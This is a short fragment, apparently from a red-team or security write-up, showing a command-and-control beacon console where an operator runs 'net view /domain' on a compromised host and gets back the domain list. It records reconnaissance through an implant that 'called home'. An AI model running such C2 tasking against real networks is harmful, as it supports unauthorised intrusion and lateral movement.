 beacon> shell net view /domain
[*] Tasked beacon to run: net view /domain
[+] host called home, sent: 47 bytes
[+] received output:
Domain
-------------------------------------------------------
ZONE
命令成功完成。
安全先师